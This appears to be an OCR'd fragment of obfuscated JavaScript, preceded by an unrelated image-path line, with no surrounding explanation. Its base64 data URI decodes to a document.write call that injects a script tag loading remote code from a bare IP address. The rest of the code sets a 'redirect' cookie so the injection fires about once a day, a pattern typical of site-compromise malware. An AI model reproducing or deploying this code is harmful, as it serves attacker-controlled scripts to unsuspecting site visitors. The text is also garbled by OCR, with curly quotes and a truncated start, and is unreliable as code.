
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU
3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
MiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1
MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3M
iU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(
Date.now()/1e3),cookie=getCookie(“redirect”);if(now
>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}